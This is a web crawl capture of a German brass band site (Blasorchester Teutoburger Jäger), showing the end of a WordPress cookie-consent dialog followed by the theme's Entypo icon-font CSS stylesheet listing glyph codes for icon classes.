	<img src="https://www.teutoburger-jaeger.de/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Blasorchester Teutoburger Jäger"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Datenschutz-Übersicht">
	<span class="gdpr-nav-tab-title">Datenschutz-Übersicht</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Unbedingt notwendige Cookies">
		<span class="gdpr-nav-tab-title">Unbedingt notwendige Cookies</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Datenschutz-Übersicht</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Diese Website verwendet Cookies, damit wir dir die bestmögliche Benutzererfahrung bieten können. Cookie-Informationen werden in deinem Browser gespeichert und führen Funktionen aus, wie das Wiedererkennen von dir, wenn du auf unsere Website zurückkehrst, und hilft unserem Team zu verstehen, welche Abschnitte der Website für dich am interessantesten und nützlichsten sind.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Unbedingt notwendige Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Unbedingt notwendige Cookies sollten jederzeit aktiviert sein, damit wir deine Einstellungen für die Cookie-Einstellungen speichern können.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Cookies aktivieren oder deaktivieren</span>        
              <input type="checkbox" aria-label="Unbedingt notwendige Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Aktiviert" data-text-disabled="Deaktiviert">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Aktiviert</span>
                  <span class="gdpr-sr-disable">Deaktiviert</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Alle aktivieren">Alle aktivieren</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Änderungen speichern">Änderungen speichern</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.teutoburger-jaeger.de/wp-content/themes/wildbook/css/entypo.css?ver=2.0.0
body_size: 3380
content:
@font-face {
	font-family: 'entypo';
	src:url('../fonts/entypo.eot?5zvbh6');
	src:url('../fonts/entypo.eot?#iefix5zvbh6') format('embedded-opentype'),
		url('../fonts/entypo.woff?5zvbh6') format('woff'),
		url('../fonts/entypo.ttf?5zvbh6') format('truetype'),
		url('../fonts/entypo.svg?5zvbh6#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class^="entypo-"], [class*=" entypo-"] {
	font-family: 'entypo';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.entypo-facebook:before {
	content: "\e600";
}
.entypo-f500px:before {
	content: "\e601";
}
.entypo-px-with-circle:before {
	content: "\e602";
}
.entypo-app-store:before {
	content: "\e603";
}
.entypo-baidu:before {
	content: "\e604";
}
.entypo-basecamp:before {
	content: "\e605";
}
.entypo-behance:before {
	content: "\e606";
}
.entypo-creative-cloud:before {
	content: "\e607";
}
.entypo-dribbble:before {
	content: "\e608";
}
.entypo-dribbble-with-circle:before {
	content: "\e609";
}
.entypo-dropbox:before {
	content: "\e60a";
}
.entypo-evernote:before {
	content: "\e60b";
}
.entypo-facebook-with-circle:before {
	content: "\e60d";
}
.entypo-flattr:before {
	content: "\e60e";
}
.entypo-flickr:before {
	content: "\e60f";
}
.entypo-flickr-with-circle:before {
	content: "\e610";
}
.entypo-foursquare:before {
	content: "\e611";
}
.entypo-github:before {
	content: "\e612";
}
.entypo-github-with-circle:before {
	content: "\e613";
}
.entypo-googleplus:before {
	content: "\e614";
}
.entypo-google-with-circle:before {
	content: "\e615";
}
.entypo-google-drive:before {
	content: "\e616";
}
.entypo-google-hangouts:before {
	content: "\e617";
}
.entypo-google-play:before {
	content: "\e618";
}
.entypo-grooveshark:before {
	content: "\e619";
}
.entypo-houzz:before {
	content: "\e61a";
}
.entypo-icloud:before {
	content: "\e61b";
}
.entypo-instagram:before {
	content: "\e61c";
}
.entypo-instagram-with-circle:before {
	content: "\e61d";
}
.entypo-lastfm:before {
	content: "\e61e";
}
.entypo-lastfm-with-circle:before {
	content: "\e61f";
}
.entypo-linkedin:before {
	content: "\e620";
}
.entypo-linkedin-with-circle:before {
	content: "\e621";
}
.entypo-mail-with-circle:before {
	content: "\e622";
}
.entypo-medium:before {
	content: "\e623";
}
.entypo-medium-with-circle:before {
	content: "\e624";
}
.entypo-mixi:before {
	content: "\e625";
}
.entypo-onedrive:before {
	content: "\e626";
}
.entypo-paypal:before {
	content: "\e627";
}
.entypo-picasa:before {
	content: "\e628";
}
.entypo-pinterest:before {
	content: "\e629";
}
.entypo-pinterest-with-circle:before {
	content: "\e62a";
}
.entypo-qq:before {
	content: "\e62b";
}
.entypo-qq-with-circle:before {
	content: "\e62c";
}
.entypo-raft:before {
	content: "\e62d";
}
.entypo-raft-with-circle:before {
	content: "\e62e";
}
.entypo-rainbow:before {
	content: "\e62f";
}
.entypo-rdio:before {
	content: "\e630";
}
.entypo-rdio-with-circle:before {
	content: "\e631";
}
.entypo-renren:before {
	content: "\e632";
}
.entypo-scribd:before {
	content: "\e633";
}
.entypo-sina-weibo:before {
	content: "\e634";
}
.entypo-skype:before {
	content: "\e635";
}
.entypo-skype-with-circle:before {
	content: "\e636";
}
.entypo-slideshare:before {
	content: "\e637";
}
.entypo-smashing:before {
	content: "\e638";
}
.entypo-soundcloud:before {
	content: "\e639";
}
.entypo-spotify:before {
	content: "\e63a";
}
.entypo-spotify-with-circle:before {
	content: "\e63b";
}
.entypo-stumbleupon:before {
	content: "\e63c";
}
.entypo-stumbleupon-with-circle:before {
	content: "\e63d";
}
.entypo-swarm:before {
	content: "\e63e";
}
.entypo-tripadvisor:before {
	content: "\e63f";
}
.entypo-tumblr:before {
	content: "\e640";
}
.entypo-tumblr-with-circle:before {
	content: "\e641";
}
.entypo-twitter:before {
	content: "\e642";
}
.entypo-twitter-with-circle:before {
	content: "\e643";
}
.entypo-vimeo:before {
	content: "\e644";
}
.entypo-vimeo-with-circle:before {
	content: "\e645";
}
.entypo-vine:before {
	content: "\e646";
}
.entypo-vine-with-circle:before {
	content: "\e647";
}
.entypo-vkontakte:before {
	content: "\e648";
}
.entypo-vk-alternitive:before {
	content: "\e649";
}
.entypo-vk-with-circle:before {
	content: "\e64a";
}
.entypo-windows-store:before {
	content: "\e64b";
}
.entypo-xing:before {
	content: "\e64c";
}
.entypo-xing-with-circle:before {
	content: "\e64d";
}
.entypo-yelp:before {
	content: "\e64e";
}
.entypo-youko:before {
	content: "\e64f";
}
.entypo-youko-with-circle:before {
	content: "\e650";
}
.entypo-youtube:before {
	content: "\e651";
}
.entypo-youtube-with-circle:before {
	content: "\e652";
}
.entypo-address:before {
	content: "\e653";
}
.entypo-add-to-list:before {
	content: "\e654";
}
.entypo-add-user:before {
	content: "\e655";
}
.entypo-adjust:before {
	content: "\e656";
}
.entypo-air:before {
	content: "\e657";
}
.entypo-aircraft:before {
	content: "\e658";
}
.entypo-aircraft-landing:before {
	content: "\e659";
}
.entypo-aircraft-take-off:before {
	content: "\e65a";
}
.entypo-align-bottom:before {
	content: "\e65b";
}
.entypo-align-horizontal-middle:before {
	content: "\e65c";
}
.entypo-align-left:before {
	content: "\e65d";
}
.entypo-align-right:before {
	content: "\e65e";
}
.entypo-align-top:before {
	content: "\e65f";
}
.entypo-align-vertical-middle:before {
	content: "\e660";
}
.entypo-archive:before {
	content: "\e661";
}
.entypo-area-graph:before {
	content: "\e662";
}
.entypo-arrow-bold-down:before {
	content: "\e663";
}
.entypo-arrow-bold-left:before {
	content: "\e664";
}
.entypo-arrow-bold-right:before {
	content: "\e665";
}
.entypo-arrow-bold-up:before {
	content: "\e666";
}
.entypo-arrow-down:before {
	content: "\e667";
}
.entypo-arrow-left:before {
	content: "\e668";
}
.entypo-arrow-long-down:before {
	content: "\e669";
}
.entypo-arrow-long-left:before {
	content: "\e66a";
}
.entypo-arrow-long-right:before {
	content: "\e66b";
}
.entypo-arrow-long-up:before {
	content: "\e66c";
}
.entypo-arrow-right:before {
	content: "\e66d";
}
.entypo-arrow-up:before {
	content: "\e66e";
}
.entypo-arrow-with-circle-down:before {
	content: "\e66f";
}
.entypo-arrow-with-circle-left:before {
	content: "\e670";
}
.entypo-arrow-with-circle-right:before {
	content: "\e671";
}
.entypo-arrow-with-circle-up:before {
	content: "\e672";
}
.entypo-attachment:before {
	content: "\e673";
}
.entypo-awareness-ribbon:before {
	content: "\e674";
}
.entypo-back:before {
	content: "\e675";
}
.entypo-back-in-time:before {
	content: "\e676";
}
.entypo-bar-graph:before {
	content: "\e677";
}
.entypo-battery:before {
	content: "\e678";
}
.entypo-beamed-note:before {
	content: "\e679";
}
.entypo-bell:before {
	content: "\e67a";
}
.entypo-blackboard:before {
	content: "\e67b";
}
.entypo-block:before {
	content: "\e67c";
}
.entypo-book:before {
	content: "\e67d";
}
.entypo-bookmark:before {
	content: "\e67e";
}
.entypo-bookmarks:before {
	content: "\e67f";
}
.entypo-bowl:before {
	content: "\e680";
}
.entypo-box:before {
	content: "\e681";
}
.entypo-briefcase:before {
	content: "\e682";
}
.entypo-browser:before {
	content: "\e683";
}
.entypo-brush:before {
	content: "\e684";
}
.entypo-bucket:before {
	content: "\e685";
}
.entypo-bug:before {
	content: "\e686";
}
.entypo-cake:before {
	content: "\e687";
}
.entypo-calculator:before {
	content: "\e688";
}
.entypo-calendar:before {
	content: "\e689";
}
.entypo-camera:before {
	content: "\e68a";
}
.entypo-ccw:before {
	content: "\e68b";
}
.entypo-chat:before {
	content: "\e68c";
}
.entypo-check:before {
	content: "\e68d";
}
.entypo-chevron-down:before {
	content: "\e68e";
}
.entypo-chevron-left:before {
	content: "\e68f";
}
.entypo-chevron-right:before {
	content: "\e690";
}
.entypo-chevron-small-down:before {
	content: "\e691";
}
.entypo-chevron-small-left:before {
	content: "\e692";
}
.entypo-chevron-small-right:before {
	content: "\e693";
}
.entypo-chevron-small-up:before {
	content: "\e694";
}
.entypo-chevron-thin-down:before {
	content: "\e695";
}
.entypo-chevron-thin-left:before {
	content: "\e696";
}
.entypo-chevron-thin-right:before {
	content: "\e697";
}
.entypo-chevron-thin-up:before {
	content: "\e698";
}
.entypo-chevron-up:before {
	content: "\e699";
}
.entypo-chevron-with-circle-down:before {
	content: "\e69a";
}
.entypo-chevron-with-circle-left:before {
	content: "\e69b";
}
.entypo-chevron-with-circle-right:before {
	content: "\e69c";
}
.entypo-chevron-with-circle-up:before {
	content: "\e69d";
}
.entypo-circle:before {
	content: "\e69e";
}
.entypo-circle-with-cross:before {
	content: "\e69f";
}
.entypo-circle-with-minus:before {
	content: "\e6a0";
}
.entypo-circle-with-plus:before {
	content: "\e6a1";
}
.entypo-circular-graph:before {
	content: "\e6a2";
}
.entypo-clapperboard:before {
	content: "\e6a3";
}
.entypo-classic-computer:before {
	content: "\e6a4";
}
.entypo-clipboard:before {
	content: "\e6a5";
}
.entypo-clock:before {
	content: "\e6a6";
}
.entypo-cloud:before {
	content: "\e6a7";
}
.entypo-code:before {
	content: "\e6a8";
}
.entypo-cog:before {
	content: "\e6a9";
}
.entypo-colours:before {
	content: "\e6aa";
}
.entypo-compass:before {
	content: "\e6ab";
}
.entypo-controller-fast-backward:before {
	content: "\e6ac";
}
.entypo-controller-fast-forward:before {
	content: "\e6ad";
}
.entypo-controller-jump-to-start:before {
	content: "\e6ae";
}
.entypo-controller-next:before {
	content: "\e6af";
}
.entypo-controller-paus:before {
	content: "\e6b0";
}
.entypo-controller-play:before {
	content: "\e6b1";
}
.entypo-controller-record:before {
	content: "\e6b2";
}
.entypo-controller-stop:before {
	content: "\e6b3";
}
.entypo-controller-volume:before {
	content: "\e6b4";
}
.entypo-copy:before {
	content: "\e6b5";
}
.entypo-creative-commons:before {
	content: "\e6b6";
}
.entypo-creative-commons-attribution:before {
	content: "\e6b7";
}
.entypo-creative-commons-noderivs:before {
	content: "\e6b8";
}
.entypo-creative-commons-noncommercial-eu:before {
	content: "\e6b9";
}
.entypo-creative-commons-noncommercial-us:before {
	content: "\e6ba";
}
.entypo-creative-commons-public-domain:before {
	content: "\e6bb";
}
.entypo-creative-commons-remix:before {
	content: "\e6bc";
}
.entypo-creative-commons-share:before {
	content: "\e6bd";
}
.entypo-creative-commons-sharealike:before {
	content: "\e6be";
}
.entypo-credit:before {
	content: "\e6bf";
}
.entypo-credit-card:before {
	content: "\e6c0";
}
.entypo-crop:before {
	content: "\e6c1";
}
.entypo-cross:before {
	content: "\e6c2";
}
.entypo-cup:before {
	content: "\e6c3";
}
.entypo-cw:before {
	content: "\e6c4";
}
.entypo-cycle:before {
	content: "\e6c5";
}
.entypo-database:before {
	content: "\e6c6";
}
.entypo-dial-pad:before {
	content: "\e6c7";
}
.entypo-direction:before {
	content: "\e6c8";
}
.entypo-document:before {
	content: "\e6c9";
}
.entypo-document-landscape:before {
	content: "\e6ca";
}
.entypo-documents:before {
	content: "\e6cb";
}
.entypo-dot-single:before {
	content: "\e6cc";
}
.entypo-dots-three-horizontal:before {
	content: "\e6cd";
}
.entypo-dots-three-vertical:before {
	content: "\e6ce";
}
.entypo-dots-two-horizontal:before {
	content: "\e6cf";
}
.entypo-dots-two-vertical:before {
	content: "\e6d0";
}
.entypo-download:before {
	content: "\e6d1";
}
.entypo-drink:before {
	content: "\e6d2";
}
.entypo-drive:before {
	content: "\e6d3";
}
.entypo-drop:before {
	content: "\e6d4";
}
.entypo-edit:before {
	content: "\e6d5";
}
.entypo-email:before {
	content: "\e6d6";
}
.entypo-emoji-flirt:before {
	content: "\e6d7";
}
.entypo-emoji-happy:before {
	content: "\e6d8";
}
.entypo-emoji-neutral:before {
	content: "\e6d9";
}
.entypo-emoji-sad:before {
	content: "\e6da";
}
.entypo-erase:before {
	content: "\e6db";
}
.entypo-eraser:before {
	content: "\e6dc";
}
.entypo-export:before {
	content: "\e6dd";
}
.entypo-eye:before {
	content: "\e6de";
}
.entypo-eye-with-line:before {
	content: "\e6df";
}
.entypo-feather:before {
	content: "\e6e0";
}
.entypo-fingerprint:before {
	content: "\e6e1";
}
.entypo-flag:before {
	content: "\e6e2";
}
.entypo-flash:before {
	content: "\e6e3";
}
.entypo-flashlight:before {
	content: "\e6e4";
}
.entypo-flat-brush:before {
	content: "\e6e5";
}
.entypo-flow-branch:before {
	content: "\e6e6";
}
.entypo-flow-cascade:before {
	content: "\e6e7";
}
.entypo-flower:before {
	content: "\e6e8";
}
.entypo-flow-line:before {
	content: "\e6e9";
}
.entypo-flow-parallel:before {
	content: "\e6ea";
}
.entypo-flow-tree:before {
	content: "\e6eb";
}
.entypo-folder:before {
	content: "\e6ec";
}
.entypo-folder-images:before {
	content: "\e6ed";
}
.entypo-folder-music:before {
	content: "\e6ee";
}
.entypo-folder-video:before {
	content: "\e6ef";
}
.entypo-forward:before {
	content: "\e6f0";
}
.entypo-funnel:before {
	content: "\e6f1";
}
.entypo-game-controller:before {
	content: "\e6f2";
}
.entypo-gauge:before {
	content: "\e6f3";
}
.entypo-globe:before {
	content: "\e6f4";
}
.entypo-graduation-cap:before {
	content: "\e6f5";
}
.entypo-grid:before {
	content: "\e6f6";
}
.entypo-hair-cross:before {
	content: "\e6f7";
}
.entypo-hand:before {
	content: "\e6f8";
}
.entypo-heart:before,
.entypo-bloglovin:before {
	content: "\e6f9";
}
.entypo-heart-outlined:before {
	content: "\e6fa";
}
.entypo-help:before {
	content: "\e6fb";
}
.entypo-help-with-circle:before {
	content: "\e6fc";
}
.entypo-home:before {
	content: "\e6fd";
}
.entypo-hour-glass:before {
	content: "\e6fe";
}
.entypo-image:before {
	content: "\e6ff";
}
.entypo-image-inverted:before {
	content: "\e700";
}
.entypo-images:before {
	content: "\e701";
}
.entypo-inbox:before {
	content: "\e702";
}
.entypo-infinity:before {
	content: "\e703";
}
.entypo-info:before {
	content: "\e704";
}
.entypo-info-with-circle:before {
	content: "\e705";
}
.entypo-install:before {
	content: "\e706";
}
.entypo-key:before {
	content: "\e707";
}
.entypo-keyboard:before {
	content: "\e708";
}
.entypo-lab-flask:before {
	content: "\e709";
}
.entypo-landline:before {
	content: "\e70a";
}
.entypo-language:before {
	content: "\e70b";
}
.entypo-laptop:before {
	content: "\e70c";
}
.entypo-layers:before {
	content: "\e70d";
}
.entypo-leaf:before {
	content: "\e70e";
}
.entypo-level-down:before {
	content: "\e70f";
}
.entypo-level-up:before {
	content: "\e710";
}
.entypo-lifebuoy:before {
	content: "\e711";
}
.entypo-light-bulb:before {
	content: "\e712";
}
.entypo-light-down:before {
	content: "\e713";
}
.entypo-light-up:before {
	content: "\e714";
}
.entypo-line-graph:before {
	content: "\e715";
}
.entypo-link:before {
	content: "\e716";
}
.entypo-list:before {
	content: "\e717";
}
.entypo-location:before {
	content: "\e718";
}
.entypo-location-pin:before {
	content: "\e719";
}
.entypo-lock:before {
	content: "\e71a";
}
.entypo-lock-open:before {
	content: "\e71b";
}
.entypo-login:before {
	content: "\e71c";
}
.entypo-log-out:before {
	content: "\e71d";
}
.entypo-loop:before {
	content: "\e71e";
}
.entypo-magnet:before {
	content: "\e71f";
}
.entypo-magnifying-glass:before {
	content: "\e720";
}
.entypo-mail:before {
	content: "\e721";
}
.entypo-man:before {
	content: "\e722";
}
.entypo-map:before {
	content: "\e723";
}
.entypo-mask:before {
	content: "\e724";
}
.entypo-medal:before {
	content: "\e725";
}
.entypo-megaphone:before {
	content: "\e726";
}
.entypo-menu:before {
	content: "\e727";
}
.entypo-merge:before {
	content: "\e728";
}
.entypo-message:before {
	content: "\e729";
}
.entypo-mic:before {
	content: "\e72a";
}
.entypo-minus:before {
	content: "\e72b";
}
.entypo-mobile:before {
	content: "\e72c";
}
.entypo-modern-mic:before {
	content: "\e72d";
}
.entypo-moon:before {
	content: "\e72e";
}
.entypo-mouse:before {
	content: "\e72f";
}
.entypo-mouse-pointer:before {
	content: "\e730";
}
.entypo-music:before {
	content: "\e731";
}
.entypo-network:before {
	content: "\e732";
}
.entypo-new:before {
	content: "\e733";
}
.entypo-new-message:before {
	content: "\e734";
}
.entypo-news:before {
	content: "\e735";
}
.entypo-newsletter:before {
	content: "\e736";
}
.entypo-note:before {
	content: "\e737";
}
.entypo-notification:before {
	content: "\e738";
}
.entypo-notifications-off:before {
	content: "\e739";
}
.entypo-old-mobile:before {
	content: "\e73a";
}
.entypo-old-phone:before {
	content: "\e73b";
}
.entypo-open-book:before {
	content: "\e73c";
}
.entypo-palette:before {
	content: "\e73d";
}
.entypo-paper-plane:before {
	content: "\e73e";
}
.entypo-pencil:before {
	content: "\e73f";
}
.entypo-phone:before {
	content: "\e740";
}
.entypo-pie-chart:before {
	content: "\e741";
}
.entypo-pin:before {
	content: "\e742";
}
.entypo-plus:before {
	content: "\e743";
}
.entypo-popup:before {
	content: "\e744";
}
.entypo-power-plug:before {
	content: "\e745";
}
.entypo-price-ribbon:before {
	content: "\e746";
}
.entypo-price-tag:before {
	content: "\e747";
}
.entypo-print:before {
	content: "\e748";
}
.entypo-progress-empty:before {
	content: "\e749";
}
.entypo-progress-full:before {
	content: "\e74a";
}
.entypo-progress-one:before {
	content: "\e74b";
}
.entypo-progress-two:before {
	content: "\e74c";
}
.entypo-publish:before {
	content: "\e74d";
}
.entypo-quote:before {
	content: "\e74e";
}
.entypo-radio:before {
	content: "\e74f";
}
.entypo-remove-user:before {
	content: "\e750";
}
.entypo-reply:before {
	content: "\e751";
}
.entypo-reply-all:before {
	content: "\e752";
}
.entypo-resize-100:before {
	content: "\e753";
}
.entypo-resize-full-screen:before {
	content: "\e754";
}
.entypo-retweet:before {
	content: "\e755";
}
.entypo-rocket:before {
	content: "\e756";
}
.entypo-round-brush:before {
	content: "\e757";
}
.entypo-rss:before {
	content: "\e758";
}
.entypo-ruler:before {
	content: "\e759";
}
.entypo-save:before {
	content: "\e75a";
}
.entypo-scissors:before {
	content: "\e75b";
}
.entypo-select-arrows:before {
	content: "\e75c";
}
.entypo-share:before {
	content: "\e75d";
}
.entypo-shareable:before {
	content: "\e75e";
}
.entypo-share-alternative:before {
	content: "\e75f";
}
.entypo-shield:before {
	content: "\e760";
}
.entypo-shop:before {
	content: "\e761";
}
.entypo-shopping-bag:before {
	content: "\e762";
}
.entypo-shopping-basket:before {
	content: "\e763";
}
.entypo-shopping-cart:before {
	content: "\e764";
}
.entypo-shuffle:before {
	content: "\e765";
}
.entypo-signal:before {
	content: "\e766";
}
.entypo-sound:before {
	content: "\e767";
}
.entypo-sound-mix:before {
	content: "\e768";
}
.entypo-sound-mute:before {
	content: "\e769";
}
.entypo-sports-club:before {
	content: "\e76a";
}
.entypo-spreadsheet:before {
	content: "\e76b";
}
.entypo-squared-cross:before {
	content: "\e76c";
}
.entypo-squared-minus:before {
	content: "\e76d";
}
.entypo-squared-plus:before {
	content: "\e76e";
}
.entypo-star:before {
	content: "\e76f";
}
.entypo-star-outlined:before {
	content: "\e770";
}
.entypo-stopwatch:before {
	content: "\e771";
}
.entypo-suitcase:before {
	content: "\e772";
}
.entypo-swap:before {
	content: "\e773";
}
.entypo-sweden:before {
	content: "\e774";
}
.entypo-switch:before {
	content: "\e775";
}
.entypo-tablet:before {
	content: "\e776";
}
.entypo-tablet-mobile-combo:before {
	content: "\e777";
}
.entypo-tag:before {
	content: "\e778";
}
.entypo-text:before {
	content: "\e779";
}
.entypo-text-document:before {
	content: "\e77a";
}
.entypo-text-document-inverted:before {
	content: "\e77b";
}
.entypo-thermometer:before {
	content: "\e77c";
}
.entypo-thumbs-down:before {
	content: "\e77d";
}
.entypo-thumbs-up:before {
	content: "\e77e";
}
.entypo-thunder-cloud:before {
	content: "\e77f";
}
.entypo-ticket:before {
	content: "\e780";
}
.entypo-time-slot:before {
	content: "\e781";
}
.entypo-tools:before {
	content: "\e782";
}
.entypo-traffic-cone:before {
	content: "\e783";
}
.entypo-trash:before {
	content: "\e784";
}
.entypo-tree:before {
	content: "\e785";
}
.entypo-triangle-down:before {
	content: "\e786";
}
.entypo-triangle-left:before {
	content: "\e787";
}
.entypo-triangle-right:before {
	content: "\e788";
}
.entypo-triangle-up:before {
	content: "\e789";
}
.entypo-trophy:before {
	content: "\e78a";
}
.entypo-tv:before {
	content: "\e78b";
}
.entypo-typing:before {
	content: "\e78c";
}
.entypo-uninstall:before {
	content: "\e78d";
}
.entypo-unread:before {
	content: "\e78e";
}
.entypo-untag:before {
	content: "\e78f";
}
.entypo-upload:before {
	content: "\e790";
}
.entypo-upload-to-cloud:before {
	content: "\e791";
}
.entypo-user:before {
	content: "\e792";
}
.entypo-users:before {
	content: "\e793";
}
.entypo-v-card:before {
	content: "\e794";
}
.entypo-video:before {
	content: "\e795";
}
.entypo-video-camera:before {
	content: "\e796";
}
.entypo-vinyl:before {
	content: "\e797";
}
.entypo-voicemail:before {
	content: "\e798";
}
.entypo-wallet:before {
	content: "\e799";
}
.entypo-warning:before {
	content: "\e79a";
}
.entypo-water:before {
	content: "\e79b";
}
